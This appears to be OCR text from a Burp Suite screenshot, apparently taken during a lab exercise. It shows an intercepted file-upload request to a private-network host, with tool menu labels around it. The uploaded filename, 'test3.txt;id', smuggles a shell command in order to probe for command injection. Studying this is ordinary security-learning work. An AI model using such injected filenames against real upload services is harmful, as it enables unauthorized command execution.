 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.19.149:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Name Value
POST /upload HTTP/1.1
Host 192.168.19.149
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://192.168.19.149/upload
Content-Type multipart/form-data; boundary=---------------------------21346074974018516713803​11579
Content-Length 354
Connection close
Upgrade-Insecure-Requests 1
-----------------------------2134607497401851671380311579
Content-Disposition: form-data; name="file"; filename="test3.txt;id"
Content-Type: text/plain
ok..one more time
-----------------------------2134607497401851671380311579
Content-Disposition: form-data; name="my-form"
Upload !
-----------------------------2134607497401851671380311579--